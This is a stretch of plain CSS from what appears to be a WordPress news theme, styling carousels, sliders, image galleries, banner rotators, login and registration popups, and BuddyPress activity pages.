	position: absolute;	
	cursor: pointer;	
}
.touchcarousel .arrow-icon.left { }
.touchcarousel .arrow-icon.right { }
.touchcarousel .arrow-holder:hover .arrow-icon { }
.touchcarousel .arrow-holder.disabled { cursor: default; }
.touchcarousel .arrow-holder.disabled .arrow-icon { cursor: default; }





/*--------------Paging navigation--------------*/

.touchcarousel .tc-paging-container {
	width:100%;
	overflow:hidden;
	position:absolute;
	margin-top:-20px;
	z-index:25;
}
.touchcarousel .tc-paging-centerer {	
	float: left;
	position: relative;
	left: 50%;		
}
.touchcarousel .tc-paging-centerer-inside {
	float: left;
	position: relative;
	left: -50%;
}

.touchcarousel .tc-paging-item {			
	float:left;	
	cursor:pointer;		
	position:relative;
	display:block;	
	text-indent: -9999px;	
}
.touchcarousel .tc-paging-item.current { }
.touchcarousel .tc-paging-item:hover { }


/*--------------Cursors------------*/

.touchcarousel .grab-cursor{ cursor:url('images/grab.png') 8 8, move;  }
.touchcarousel .grabbing-cursor{ cursor:url('images/grabbing.png') 8 8, move; }
.touchcarousel .auto-cursor{ cursor:auto; }

.touchcarousel.grey-blue .arrow-icon{background-image:url('images/gb-sprite.png');
background-repeat:no-repeat;
width:20px;
height:19px;
margin-top:-9px;
}
.touchcarousel.grey-blue .arrow-holder{
width:30px;
height:100%;
-moz-opacity:1
;-webkit-opacity:1;
opacity:1;
}

.touchcarousel.grey-blue .arrow-holder.left{
background: rgba(0,0,0, 0.6);
height: 180px;
left: 0px;
top: 0px;
transition: 0.2s;
}
.touchcarousel.grey-blue .arrow-holder.right{
background: rgba(0,0,0, 0.6);
height: 180px; 
top: 0px;
right: 0px;
transition: 0.2s;
}

.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position: 2px -15px}
.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}
.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{
background-position:-28px -15px;
}
.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{
background-position:-156px -15px;
}
.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}
.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}
.touchcarousel.grey-blue .arrow-holder:hover{background: rgba(0,0,0, 0.8);}
.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}
.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}







/*------------Single post carousel-----------*/

#example2{
position: relative;
display: inline-block;
width: 1200px;
margin: 25px 0px 0px 0px!important;
overflow: hidden;
visibility: hidden;
}

.slider-pro {
	position: relative;
	margin: 0 auto;
}

.sp-slides-container {
	position: relative;
}

.sp-mask {
	position: relative;
	overflow: hidden;
}

.sp-slides {
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

.sp-slide {
	position: absolute;
}

.sp-image-container {
	overflow: hidden;
}

.sp-image {
position: relative;
display: block;
border: none;
transition: 0.2s;	
}

.sp-image:hover{
opacity: 0.8;
}

/* Touch Swipe
--------------------------------------------------*/

.sp-grab {
cursor:url(images/grab.png) 8 8, move; 
}

.sp-grabbing {
cursor:url(images/grabbing.png) 8 8, move;
}

.sp-selectable {
cursor: default;
}

/* Caption
--------------------------------------------------*/

.sp-caption-container {
font-size: 17px;
line-height: 24px;
text-align: center;
margin-top: 20px;
}

/* Buttons
--------------------------------------------------*/
.sp-buttons {
	position: relative;
	width: 100%;
	text-align: center;
	padding: 15px 0px 0px 0px;
}

.sp-button {
	width: 10px;
	height: 10px;
	border: 2px solid #ccc;
	border-radius: 50%;
	margin: 4px;
	display: inline-block;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.sp-selected-button {
	background-color: #ccc;
}




.gallery {
display: inline-block;
width: 105%;
margin: 10px 0px 10px 0px;
}

.gallery .gallery-item {
float: left;
margin-bottom: 10px;
text-align: center;
width: 32%;
}
.gallery-columns-1 .gallery-item { width: 103%; }
.gallery-columns-2 .gallery-item { width: 49%; }
.gallery-columns-4 .gallery-item { width: 24.5%; }
.gallery img {
width: 90%;
box-shadow: 0px 0px 4px #999;
border: 1px solid white;
padding: 5px;
background: #f2f2f2;
transition: 0.2s;
}

.gallery img:hover {
background: white;
}

.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 83%;
	height: auto;
}

.gallery .gallery-caption {
color: #888;
font-size: 12px;
margin: 5px 0px 0px -10px;
padding: 0px;
}

.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }





#content.hide_sidebar #banner_index_728{
display: inline-block;
margin: 0px 0px 30px 19.5%;
width: 728px;
}

#banner_index_728{
display: inline-block;
margin: 0px 0px 30px 0px;
width: 600px;
}

#banner_index_728 img{
border: 1px solid #eee;
background: #f9f9f9;
display: inline-block;
float: left;
width: 100%;
max-width: 728px;
padding: 0px;
transition:0.4s;
}

#banner_index_728 img:hover{
opacity: 0.8;
}


#banner_single_728{
display: inline-block;
width: 100%;
margin: 20px 0px 20px 0px;
}

#banner_single_728 img{
border: 1px solid #eee;
background: #f9f9f9;
display: inline-block;
float: left;
width: 100%;
max-width: 728px;
padding: 0px;
transition:0.4s;
}

#banner_single_728 img:hover{
opacity: 0.8;
}



/*========= Banner Rotator =========*/


#banner_rotator {
background: #eee;
display: inline-block;
max-width: 728px!important;
max-height: 90px!important;
}

.wrapHighlight {
display: inline-block;
width: 728px!important;
height: 90px!important;
overflow: hidden;
}

.wrapHighlight img{
width: 728px!important;
height: auto!important;
}


.wrapHighlight .listCont {
width: 100%;
height: 100%;
display: block;
overflow: hidden;
}

.wrapHighlight .listCont li {
width: 100%;
height: 100%;
display: block;
position: absolute;
overflow: hidden;
}

.wrapHighlight .listCont li .cont {
width: 100%;
height: 100%;
display: block;
position: relative;
overflow: hidden;
}

.wrapHighlight .listCont li.active {
display: block;
z-index: 10;
}


/* title_lp */
.title_lp {
background: #222;
position: absolute;
bottom: 10px;
left: 10px;
display: inline;
padding: 0px 8px;
font-size: 14px;
line-height: 28px;
color: #fff;
font-weight: bold;
border-radius: 5px;
}

/* pieLp */
.pieLp {
position: absolute;
top: 10px;
right: 10px;
z-index: 900;
overflow: hidden;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
}

.timer  {
background: #444349;
position: relative;
width: 1em;
height: 1em;
float:  left;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
}

.timer > .percent  {
position:  absolute;
top:  1.05em;
left:  0;
width:  3.33em;
font-size:  0.3em;
text-align: center;
display: none;
}

.timer > #slice  {
position: absolute;
width: 1em;
height: 1em;
clip: rect(0px, 1em, 1em, 0.5em);
}

.timer > #slice.gt50  {
clip: rect(auto,  auto,  auto,  auto);
}

.timer > #slice > .pie  {
background-color: #f14d4d;
border:  0.1em solid; 
border-color: #f14d4d;
position: absolute;
width: 0.8em;
height: 0.8em;
clip: rect(0em, 0.5em, 1em, 0em);
-moz-border-radius: 0.5em;
-webkit-border-radius: 0.5em;
border-radius: 0.5em;
}

.timer > #slice > .pie.fill  {
-moz-transform: rotate(180deg) !important;
-webkit-transform: rotate(180deg) !important;
-o-transform: rotate(180deg) !important;
transform: rotate(180deg) !important;
}

.timer.fill > .percent  {
display:  none;
}

.timer.fill > #slice > .pie  {
border:  transparent;
background-color:  #444349;
width: 1em;
height: 1em; 
}






#header_search_box{
display: inline-block;
margin: 12px 0px 5px 0px;
width: 620px;
height: 80px;
float: left;
overflow: hidden;
}

#header_soc_box{
display: inline-block;
margin: 12px 0px 0px 0px;
width: 320px;
height: 80px;
float: right;
}

#authorlist{
display: inline-block;
width: 530px;
height: 32px;
overflow: hidden;
}

#authorlist li {
float: left;
margin: 0 0 5px 0;
}

#authorlist .avatar {
display: inline-block;
float: left;
border: none;
width: 25px;
height: 25px;
margin: 0px 10px 0px 0px;
padding: 0px;
border-radius: 5px;
}

#authorlist .single_author_name{
width: 0px;
margin: 0px 5px 0px 0px;
font-size: 12px;
color: #999;
display: none;
border-radius: 5px;
text-transform: capitalize;
}

#authorlist li:hover .single_author_name{
background: #444;
width: 135px;
display: block;
line-height: 24px;
padding: 1px 0px 0px 0px;
color: #fff;
font-weight: bold;
}

#authorlist .contr_text{
background: #444;
display: inline-block;
margin: 1px 5px 0px 0px;
padding: 6px 7px;
float: left;
font-size: 11px;
font-weight: bold;
color: #fff;
border-radius: 5px;
}

#authorlist .view_all_contr_text{
background-color: #f14d4d;
display: inline-block;
margin: 1px 0px 0px 0px;
padding: 6px 7px;
font-size: 11px;
font-weight: bold;
color: #fff;
border-radius: 5px;
transition: 0.2s;
}

#authorlist .view_all_contr_text:hover{
background: #444!important;
}

#authorlist .view_all_contr_text a{
color: #fff;
}



#soc_book{
width: 100%;
margin: 0px 0px 6px 0px;
display: inline-block;
}

#soc_book img{
width: 25px;
height: 25px;
display: inline-block;
margin: 0px 2px 0px 1px!important;
opacity: 1;
transition:all 0.2s ease-in-out;
border-radius: 3px;
}

#soc_book img:hover{
opacity: 0.6;
}



#category-select select{
border: 1px solid #eee;
display: inline-block;
width: 315px;
margin: 4px 0px 0px 0px;
padding: 10px 10px;
color: #999;
}

#category-select select > option {
background: #fff;
font-size: 14px;
color: #333;
}

#super_search{
display: inline-block;
float: left;
max-width: 580px;
margin: 5px 0px 0px 0px;
}

#super_search #super_s{
border: 1px solid #eee;
display: inline-block;
width: 470px;
padding: 10px 13px;
color: #999!important;
}

#super_search #searchsubmit{
background-color: #f9f9f9;
border: 1px solid #eee;
display: inline-block;
width: auto;
padding: 10px 13px;
margin: 0px 0px 0px -5px!important;
color: #000;
cursor: pointer;
transition: 0.2s;
}

#super_search #searchsubmit:hover{
background-color: #00c5ff;
color: #fff;
}

.ui-autocomplete {
background: #fff!important;
width: 490px;
position: absolute!important;
cursor: pointer; 
z-index: 10000!important;
border-radius: 0;
box-shadow: 0 1px 5px rgba(0,0,0,0.3);
}

span[role="status"]{
display: none!important;
}

.ui-menu-item {
border-bottom: 1px solid #eee;
background: #fff!important;
cursor: pointer; 
z-index: 10000!important;
padding: 10px 13px;
font-size: 13px;
line-height: 22px;
font-weight: bold;
transition: 0.2s;
}

.ui-menu-item:hover{
background: #f1f1f1!important;
}


#lean_overlay {
position: fixed;
z-index:10000;
top: 0px;
left: 0px;
height:100%;
width:100%;
background: #000;
display: none;
}

.popupContainer{
position:absolute;
width:330px;
height: auto;
left:45%;
top:80px;
background: #FFF;
}

#modal_trigger {
background: #eee;
margin: 0px; 
max-width: 150px; 
display: inline-block;
float: right;
}

#header_login_box {
display: inline-block;
margin: 6px 10px 0px 0px;
float: right;
}

#header_top_menu .user_profile{
background: url("images/user_profile.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 10px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
text-transform: capitalize;
transition:all 0.2s ease-in-out;
}

#header_top_menu .user_profile_logout{
background: url("images/user_minus.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 0px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
transition:all 0.2s ease-in-out;
}

#header_top_menu .user_profile:hover{
background-color: #cee729;
color: #fff;
}

#header_top_menu .user_profile_logout:hover{
background-color: #f14d4d;
color: #fff;
}


#header_top_menu #modal_trigger{
background: url("images/user_plus.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 0px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
transition:all 0.2s ease-in-out;
}

#header_top_menu #modal_trigger:hover{
background-color: #cee729;
color: #fff;
}


.btn {padding:10px 20px; background: #F4F4F2; transition: 0.4s;}
.btn_red {background: #ED6347; color: #FFF; transition: 0.4s;}

.btn:hover {background: #E4E4E2;}
.btn_red:hover {background: #C12B05;}

a.btn {color:#666; text-align: center; text-decoration: none;}
a.btn_red {color: #FFF;}

/* Popup Styles*/
.popupHeader {font-size:16px; text-transform: uppercase; line-height: 20px;}

.popupHeader .header_title {
display: inline-block;
font-size:16px; 
text-transform: uppercase; 
line-height: 16px; 
margin: 4px 0px 0px 0px!important;
}

.popupHeader {background:#F4F4F2; position:relative; padding:10px 20px 7px 20px; border-bottom:1px solid #DDD; font-weight:bold;}
.popupHeader .modal_close {
display: inline-block;
background:#E4E4E2;
position: absolute; right: 0; top:0; padding: 9px 10px 6px 10px; cursor: pointer; color:#aaa; font-size:16px;
}

.fa.fa-times {
background: url("images/login_close.png") no-repeat center center;
display: inline-block;
width: 20px;
height: 20px;
}

.popupBody {padding:20px;}

.one_half {width:50%; display: block; float:left;}
.one_half.last {width:45%; margin-left:5%;}

.one_half.last input{width: 100%;}

.centeredText {text-align: center; margin: 10px 0px 30px 0px; clear: both; overflow: hidden; text-transform: uppercase;}

.action_btns {clear:both; overflow: hidden;}
.action_btns a {display: block;}
.action_btns input{border: none; cursor: pointer;}

/* User Login Form */
.user_login {display: none;}
.user_login label {display: block; margin-bottom:5px;}
.user_login input[type="text"], .user_login input[type="email"], .user_login input[type="password"] {display: block; width:93%; padding: 10px; border:1px solid #DDD; color:#666;}
.user_login input[type="checkbox"] {float:left; margin-right:5px;}
.user_login input[type="checkbox"]+label {float:left;}

.user_login .checkbox {margin-bottom: 10px; clear: both; overflow: hidden;}
.forgot_password {display:block; margin: 20px 0 10px; clear: both; overflow: hidden; text-decoration: none; color:#ED6347;}

/* User Register Form */
.user_register {display: none;}
.user_register label {display: block; margin-bottom:5px;}
.user_register input[type="text"], .user_register input[type="email"], .user_register input[type="password"] {display: block; width:93%; padding: 10px; border:1px solid #DDD; color:#666;}
.user_register input[type="checkbox"] {float:left; margin-right:5px;}
.user_register input[type="checkbox"]+label {float:left;}

.user_register .checkbox {margin-bottom: 10px; clear: both; overflow: hidden;}



/*-------- Single Gallery ---------*/

#lightSlider{
display: inline-block;
width: 100%;
margin: 0px 0px 0px 0px;
}

#lightSlider img{
height: 300px;
}

.csSlideOuter {
overflow: hidden;
}
.lightSlider:before,
.lightSlider:after {
  content: " ";
  display: table;
}
.csSlideWrapper > ul:after {
  clear: both;
}
.csSlideWrapper .csSlide {
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 1s;
  transition: all 1s;
  -webkit-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-timing-function: inherit;
  transition-timing-function: inherit;
}
.csSlideWrapper .csFade {
  position: relative;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.csSlideWrapper .csFade > li {
  position: absolute !important;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: 9;
  margin-right: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: inherit;
  transition-timing-function: inherit;
}
.csSlideWrapper .csFade > li.active {
  opacity: 1;
  z-index: 10;
}

.csSlideOuter .csPager.cSGallery{
margin: 0px 0px 25px 0px;
	list-style: none outside none;
	padding-left:0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.csSlideOuter .csPager.cSGallery li{
	opacity:0.7;
	 -webkit-transition-delay: 0s;
	  transition-delay: 0s;
	  -webkit-transition-duration: 0.35s;
	  transition-duration: 0.35s;
	  -webkit-transition-property: opacity;
	  transition-property: opacity;
	  -webkit-transition-timing-function: ease;
	  transition-timing-function: ease;
}
.csSlideOuter .csPager.cSGallery li.active{
	opacity:1;
}
.csSlideOuter .csPager.cSGallery img{
	display: block;
    height: auto;
    max-width: 100%;
}
.csSlideOuter .csPager.cSGallery:before,
.csSlideOuter .csPager.cSGallery:after {
  content: " ";
  display: table;
}
.csSlideOuter .csPager.cSGallery:after {
  clear: both;
}

.csAction > a {
  width: 32px;
  display: block;
  top: 50%;
  height: 32px;
  cursor: pointer;
  position: absolute;
  z-index: 99;
  margin-top: -16px;
}
.csAction > .csPrev{
background-color:rgba(0,0,0, 0.2);
  background-image: url('images/ticker_nav_white.png');
  background-position: 2px 1px;
  left: 10px;
}
.csAction > .csNext{
background-color:rgba(0,0,0, 0.2);
  background-image: url('images/ticker_nav_white.png');
  background-position: -29px 1px;
  right: 10px;
}

.cS-hidden {
  height: 1px;
  opacity: 0;
  filter: alpha(opacity=0);
  overflow: hidden;
}


.buddypress .single_text{
padding-top: 10px;
}


.buddypress .single_title{
display: none;
}

.buddypress .feed{
display: none;
}

#activity-filter-select  {
position: absolute;
top: 20px;
right: 20px;
}

#activity-filter-select label, #members-order-select label  {
font-size: 13px!important;
color: #777!important;
}

.activity-content{
font-size: 13px!important;
color: #000!important;
}

.activity-comments{
background: #f9f9f9!important;
color: #000!important;
padding-right: 20px;
}

.activity-header p{
height: auto!important;
margin: 0px!important;
padding: 0px!important;
font-size: 12px!important;
color: #777!important;
}

.activity-header a:first-child{
text-transform: capitalize;
}
.acomment-meta a:first-child{
text-transform: capitalize;
}
.activity-header, .acomment-meta{
font-size: 12px!important;
color: #777!important;
}

.time-since{
font-size: 11px!important;
color: #777!important;
}

.activity-inner{
margin: 0px!important;
}

.activity-inner p{
padding: 0px!important;
margin: 10px 0px 20px 0px!important;
}

#activity-all{
font-size: 14px!important;
color: #777!important;
}

#members-dir-search{
position: absolute;
top: 60px;
right: 20px;
}

#search-members-form #members_search_submit {
padding: 6px!important;
}

.activity-greeting{
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
}

.activity-meta{
margin: 0px 0px 20px 0px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_shortcodes.css?ver=6.8.3
body_size: 8527
content:

@charset "UTF-8";

@font-face {
font-family: 'carousel-fontello';
src: url("fontello.eot");
src: url("fontello.eot?#iefix") format('embedded-opentype'), url("fontello.woff") format('woff'), url("fontello.ttf") format('truetype'), url("fontello.svg#fontello") format('svg');
font-weight: normal;
font-style: normal;
}

[class^="sb-icon-"]:before,
[class*="sb-icon-"]:before {
font-family: 'carousel-fontello';
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
text-align: center;
line-height: 1em;
}

		.sb-icon-plus:before {content: '\e800'; } /* '?' */
		.sb-icon-minus:before { content: '\e801'; } /* '?' */
		.sb-icon-pause:before { content: '\e802'; } /* '?' */
		.sb-icon-stop:before { content: '\e803'; } /* '?' */
		.sb-icon-play:before { content: '\e804'; } /* '?' */
		.sb-icon-star:before { content: '\e816'; } /* '?' */
		.sb-icon-star-empty:before { content: '\e817'; } /* '?' */
		.sb-icon-cancel:before { content: '\e805'; } /* '?' */
		.sb-icon-doc-landscape:before { content: '\e806'; } /* '?' */
		.sb-icon-down-open:before { content: '\e807'; } /* '?' */
		.sb-icon-left-open:before { content: '\e808'; } /* '?' */
		.sb-icon-right-open:before { content: '\e80b'; } /* '?' */
		.sb-icon-up-open:before { content: '\e80e'; } /* '?' */
		.sb-icon-down-open-mini:before { content: '\e811'; } /* '?' */
		.sb-icon-left-open-mini:before { content: '\e80a'; } /* '?' */
		.sb-icon-right-open-mini:before { content: '\e80c'; } /* '?' */
		.sb-icon-up-open-mini:before { content: '\e80f'; } /* '?' */
		.sb-icon-down-open-big:before { content: '\e812'; } /* '?' */
		.sb-icon-left-open-big:before { content: '\e809'; } /* '?' */
		.sb-icon-right-open-big:before { content: '\e80d'; } /* '?' */
		.sb-icon-up-open-big:before { content: '\e810'; } /* '?' */
		.sb-icon-mobile:before { content: '\e813'; } /* '?' */
		.sb-icon-search:before { content: '\e814'; } /* '?' */
		.sb-icon-link:before { content: '\e815'; } /* '?' */
		
		


		

/*----------Shortcode Heading - Title style----------*/

.home_posts_title{
border-top: 1px solid #f3f3f3!important;
border-bottom: 2px solid;
border-bottom-color: #666;
background-color: #f9f9f9!important;

display: inline-block;
width: 100%;
height: 40px;
margin: 0px 0px 20px 0px;
padding: 0px;
text-align: left;
overflow: hidden;
}

.home_posts_title h2{
display: inline-block;
float: left;
line-height: 41px;
color: #000;
font-size: 17px;
padding: 0px 15px 0px 13px;
font-weight: bold;
text-transform: uppercase;
}

.home_posts_title h2 a{
color: #000;
}

.cat_view_more{
background: url("../images/cat_view_more.png") no-repeat center center;
background-color: #ddd;
position: absolute;
right: 25px!important;
top: 12px;
width: 10px;
height: 15px;
padding: 2px 6px 3px 6px;
color: #fff;
font-size: 10px;
font-weight: bold;
border-radius: 5px;
transition: 0.2s;
}

.cat_view_more a{
color: #fff!important;
}


.cat_view_more:hover{
background-color: #f14d4d;
}

.title_sub_cats{
background: #fff;
display: inline-block;
position: relative;
padding: 3px 6px;
margin: 11px 0px 0px 3px;
border-radius: 5px;
color: #000;
font-size: 10px;
font-weight: bold;
transition: 0.2s;
text-transform: uppercase;
}	
		
.title_sub_cats a{
color: #000;
}	

.title_sub_cats:hover{
background: #f14d4d;
}	
.title_sub_cats:hover a{
color: #fff;
}	
	
.shortcode_box{
padding: 0px 0px 0px 0px;
display: inline-block;
width: 100%;
}	
	
.vc_row{
margin-bottom: 0px!important;
}	
	
	
	
	
/*----------Carousel styles----------*/
	
.showbiz-container{
max-width:1240px; 
min-width:300px; 
overflow:hidden;
margin: 25px 0px 0px 0px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
}

.showbiz-container.whitebg{
padding-top:0px;
background:#fff;
max-width:1240px;
overflow:visible
}

.showbiz-container.fullwidth{max-width:100%;}
.showbiz-container.fullwidth.nopaddings{padding:0px;}
.sameheight{height:400px;}




/**************************************
	-	BASIC STYLING FOR CONTENTS	-
***************************************/


		.showbiz					{	position:relative;}


		.showbiz .divide5			{	width:100%;height:5px;}
		.showbiz .divide10			{	width:100%;height:10px;}
		.showbiz .divide15			{	width:100%;height:15px;}
		.showbiz .divide20			{	width:100%;height:20px;}
		.showbiz .divide30			{	width:100%;height:30px;}

		.showbiz .p20				{	padding-top:20px;}
		.showbiz .p30				{	padding-top:30px;}
		.showbiz .p40				{	padding-top:30px;}
		.showbiz .p60				{	padding-top:60px;}

		.showbiz .rm5				{	margin-right:5px;}
		.showbiz .rm10				{	margin-right:10px;}
		.showbiz .rm15				{	margin-right:15px;}
		.showbiz .rm20				{	margin-right:20px;}


		.showbiz .leftfloat			{	float:left;}
		.showbiz .rightfloat		{	float:right;}
		.sbclear					{	clear:both;}

		.showbiz .txt-center		{	text-align: center;}
		.showbiz .txt-left			{	text-align: left;}
		.showbiz .txt-right			{	text-align: right;}
		.showbiz .vert-center		{	vertical-align:middle;height:100%;}


		.showbiz-title .greenbg		{	background-color:#366300; padding:2px 10px;}
		.showbiz-title .redbg		{	background-color:#b2170a; padding:2px 10px;}
		.showbiz-title .bluebg		{	background-color:#1d628a; padding:2px 10px;}
		.showbiz-title .blackbg		{	background-color:#000; padding:2px 10px;}

		.showbiz p					{	font-size:13px; line-height:22px; color:#777; position:relative;}
		.showbiz p.orange			{	color:#ff6c00;}
		.showbiz p.bigger			{	font-size:17px; line-height:20px;}
		.showbiz p.bolder			{	font-weight:700;}

		.showbiz-title,
		.showbiz-title a,
		.showbiz-title a:visited,
		.showbiz-title a:hover			{	color:#fff; text-transform:uppercase;  text-decoration: none; font-weight: normal;}

		.showbiz-title.large,
		.showbiz-title.large a,
		.showbiz-title.large a:visited,
		.showbiz-title.large a:hover	{	font-size:20px; line-height:25px; font-weight:800;}

		.showbiz-price .number				{	color:#555; font-size:50px; font-weight: 800;}
		.showbiz-price .currency				{	color:#555; font-size:35px; font-weight: 400;}

		.sb_one_half 		{ width: 49%;   position:relative;}
		.sb_one_third 		{ width: 32%;  position:relative;}
		.sb_two_third 		{ width: 66%; position:relative;}
		.sb_three_fourth	{ width: 74%;    position:relative;}
		.sb_four_fifth		{ width: 78%;    position:relative;}
		.sb_one_fourth 		{ width: 23.5%;   position:relative;}
		.sb_one_fifth 		{ width: 18.2%; position:relative;}
		.sb_two_fifth 		{ width: 39%; position:relative;}
		.sb_three_fifth 	{ width: 58.3%; position:relative;}
		.sb_one_sixth 		{ width: 13.33%; position:relative;}

		.sb_one_half,
		.sb_one_third,
		.sb_two_third,
		.sb_one_fourth,
		.sb_one_fifth,
		.sb_three_fourth,
		.sb_one_sixth,
		.sb_four_fifth,
		.sb_two_fifth,
		.sb_three_fifth	{ margin-right: 2%; margin-bottom: 0px; float: left; }

		.sb_lastcolumn { margin-right: 0!important; clear: right; }

		@media only screen and (max-width: 767px) {
			.sb_one_half,
			.sb_one_third,
			.sb_two_third,
			.sb_one_fourth,
			.sb_one_fifth,
			.sb_one_sixth,
			.sb_two_fifth,
			.sb_three_fifth		{ width: 100%; margin-bottom:30px;}
			.sb_lastcolumn			{	margin-bottom:0px;}
			.sb_mobilecentered		{	text-align:center;}
		}

		.sb-clear				{	clear:both}




/*********************************************************
			-	NAVIGATION SETTINGS	-
	USE STYLE CLASS IN THE SHOWBIZ NAVIGATION CONTAINER
**********************************************************/


.showbiz-navigation.center{	
text-align:center;
}


.sb-navigation-left,
.sb-navigation-right,
.sb-navigation-play{
cursor:pointer;  
border-radius: 1px; 
display:inline-block; 
padding: 5px 8px!important;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out; 
transition: all 0.3s ease-in-out;
}

.sb-navigation-play	{margin-right:5px;}
.sb-navigation-left	{margin-right:5px;}

.sb-navigation-left i,
.sb-navigation-right i,
.sb-navigation-play i{	 
font-size:25px;  
color:#fff; 
}

.sb-navigation-left.notclickable{	
cursor:default; 
-moz-opacity:0.3; 
filter:alpha(opacity=30); 
opacity:0.3;
}

.sb-navigation-right.notclickable{	
cursor:default; 
-moz-opacity:0.3; 
filter:alpha(opacity=30); 
opacity:0.3;
}

.sb-hidden{	
display:none;
}



		
/*** Navigation ***/

.showbiz-navigation.sb-nav-retro{
position: relative;
width: 100%;
z-index: 10;
}

.sb-nav-retro .sb-navigation-left.notclickable:hover,
.sb-nav-retro .sb-navigation-right.notclickable:hover,
.sb-nav-retro .sb-navigation-left,
.sb-nav-retro .sb-navigation-right,
.sb-nav-retro .sb-navigation-play{	
background:#fff; 
color:#777; 
opacity: 0.6;
transition:0.4s;
}

.sb-nav-retro .sb-navigation-left:hover,
.sb-nav-retro .sb-navigation-right:hover	{
background:#f1f1f1;
opacity: 1;
}

.sb-nav-retro  .sb-navigation-left{
left: 89%!important;
}

.sb-nav-retro  .sb-navigation-right{	
right: 10px;
}

.sb-nav-retro  .sb-navigation-left,
.sb-nav-retro  .sb-navigation-right{	
border: 1px solid #eee;
position: absolute;
top: -59px;
border-radius: 5px;
width: 15px;
height: 20px;
margin: 0px 0px 0px 0px!important;
padding: 2px 4px 2px 4px!important;
opacity: 1;
transition:0.2s;
}


.sb-nav-retro  i  {
font-size: 15px!important; 
color:#777!important; 
}

.showbiz-navigation.sb_retro_skin_Kesha{
position: relative;
width: 100%;
z-index: 10;
}

.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left.notclickable:hover,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right.notclickable:hover,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-play{	
background:#fff; 
color:#777; 
opacity: 0.6;
transition:0.4s;
}

.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left:hover,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right:hover	{
background:#f1f1f1;
opacity: 1;
}

.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 89%!important;
}

.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{	
right: 10px;
}

.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{	
border: 1px solid #eee;
position: absolute;
top: -59px;
border-radius: 5px;
width: 15px;
height: 20px;
margin: 0px 0px 0px 0px!important;
padding: 2px 4px 2px 4px!important;
opacity: 1;
transition:0.2s;
}


.sb_retro_skin_Kesha .showbiz-navigation i  {
font-size: 15px!important; 
color:#777!important; 
}

		



/**************************************************
	-	THE BASIC CONTAINER SETTINGS	-
	NO NEED TO MODIFICATE ANYTHIN HERE

	ALL DETAIL SETTINGS CAN BE SET VIA THE SKINS
**************************************************/



.showbiz ul, .showbiz li{	
list-style: none; 
margin:0; 
padding:0; 
}

		.showbiz ul li									{	position:relative; -webkit-transform: translateZ(10);
																-webkit-backface-visibility: hidden;
																-webkit-perspective: 1000;
																margin-right:15px;
														}
		.showbiz .overflowholder {	overflow: hidden;position: relative;width: 100%; z-index:2}

		.showbiz .overflowholder ul {		width:100000px; position: absolute;	top: 0px; left: 0px; }

		.showbiz .overflowholder ul li {		float: left !important;
																-webkit-transition: all 0.25s ease;
																-moz-transition: all 0.25s ease-in-out;
																-o-transition: all 0.25s ease-in-out;
																-ms-transition: all 0.25s ease-in-out;
																transition: all 0.25s ease-in-out;
																position:relative;
														}


